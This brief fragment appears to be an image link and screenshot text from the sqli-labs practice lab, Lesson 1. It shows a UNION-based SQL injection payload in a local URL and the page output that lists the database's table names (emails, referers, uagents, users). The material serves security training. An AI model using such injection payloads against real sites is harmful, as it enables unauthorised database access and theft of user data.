 127.0.0.1/sqli-labs/Less-1/?id=-1%27%20union%20select%201,2,%20group_concat(table_name)%20from%20...
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1